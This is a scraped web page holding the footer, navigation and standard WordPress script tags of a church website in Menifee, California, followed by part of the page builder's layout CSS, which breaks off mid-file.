				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74cb" data-node="5dcfd176c74cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px; color: #ffffff;">28250 Bradley Rd</span></p>
<p><span style="font-size: 14px; color: #ffffff;"> Menifee, CA 92586</span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c4 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5e795e4591445" data-node="5e795e4591445">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://weareelevation.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5dcfd176c74cd" data-node="5dcfd176c74cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-accordion-collapse">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-1" class="menu fl-menu-accordion fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c6 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5dcfd176c74cf" data-node="5dcfd176c74cf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=Elevation+Church%0A28250+Bradley+Rd%0ASun+City%2C+CA+92586&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true" title="Elevation Church"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfd176c74bf" data-node="5dcfd176c74bf">
			<div class="fl-col fl-node-5dcfd176c74d2 fl-col-bg-color" data-node="5dcfd176c74d2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-5dcfd176c74d4" data-node="5dcfd176c74d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74d6" data-node="5dcfd176c74d6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Ⓒ 2025 Elevation Church.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elevation-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://weareelevation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://weareelevation.com/wp-content/uploads/bb-plugin/cache/867f8d20433c6d53ff0fd2a109b49f4f-layout-bundle.js?ver=2.9.1.1-1.4.11.2" id="fl-builder-layout-bundle-867f8d20433c6d53ff0fd2a109b49f4f-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://weareelevation.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://weareelevation.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.14" id="fl-automator-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weareelevation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weareelevation.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2
body_size: 8010
content:
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
